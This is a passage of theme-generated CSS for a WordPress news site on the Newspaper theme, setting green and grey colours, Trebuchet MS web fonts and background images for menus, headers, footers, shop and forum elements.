.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
